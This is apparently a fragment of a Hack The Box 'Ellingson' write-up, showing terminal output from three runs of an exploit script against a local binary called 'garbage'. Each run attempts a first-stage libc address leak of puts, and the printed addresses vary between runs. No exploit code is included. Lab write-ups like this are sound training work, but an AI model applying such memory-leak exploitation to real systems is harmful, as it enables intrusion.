 root@kali:~/Documents/htb/boxes/ellingson/writeup# python exploit.py
[+] Starting local process './garbage': pid 19891
[+] Starting first stage:
[+] Leaked puts@LIBC @0\x8d\x80\xa7\x7f\x00
[*] Stopped process './garbage' (pid 19891)
root@kali:~/Documents/htb/boxes/ellingson/writeup# python exploit.py
[+] Starting local process './garbage': pid 19895
[+] Starting first stage:
[+] Leaked puts@LIBC @\x00\x00\x00\x00[*] Stopped process './garbage' (pid 19895)
root@kali:~/Documents/htb/boxes/ellingson/writeup# python exploit.py
[+] Starting local process './garbage': pid 19899
[+] Starting first stage:
[+] Leaked puts@LIBC @\x80\x17\xab\x7f\x00
[*] Stopped process './garbage' (pid 19899)